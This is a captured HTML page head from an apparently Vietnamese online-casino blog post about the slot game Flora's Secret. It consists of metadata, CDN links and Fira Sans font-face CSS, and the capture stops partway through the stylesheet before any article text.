

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html
body_size: 76084
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách chơi jackpots Floras secret online</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/3162043283538548104/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách chơi jackpots Floras secret online' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách chơi jackpots Floras secret online' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
